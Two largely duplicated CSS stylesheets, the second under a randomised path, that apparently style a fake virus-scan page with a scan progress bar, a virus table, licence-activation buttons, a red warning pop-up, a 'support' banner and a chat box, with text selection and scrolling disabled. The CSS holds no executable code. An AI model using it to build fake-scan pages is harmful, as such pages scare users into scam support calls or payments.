    src: url(../fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../images/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 3px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
     animation-name: example;
  animation-duration: 1s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom:-0px;}

  100% { bottom:-900px;}
}
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {
background-color: #1F1F1F;
color:white;
  width: 70%;
  height:30px;
  margin-bottom: 20px;
  padding: 12px;
  border: 1px solid #ccc;
  border-radius: 3px;
}
.button1 {
  background-color: #303030;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
border: 1px solid #A3A2A2;
margin-bottom: 30px;

}

.button1:hover {
  background-color: #262626;
  color: white;
}
</file>
<file: Win08ShDMeEr0887x/css/Cn2AHIDVaT36.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/O4md8lYwhVhZ.eot);
    src: url(../fonts/O4md8lYwhVhZ.eot) format("embedded-opentype"),url(../fonts/t6VN9MILsPLb.woff2) format("woff2"),url(../fonts/w0iMQVYtWo9B.woff) format("woff"),url(../fonts/KWjwPnGH4eH4.ttf) format("truetype"),url(../images/V8a04v0sPLdM.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
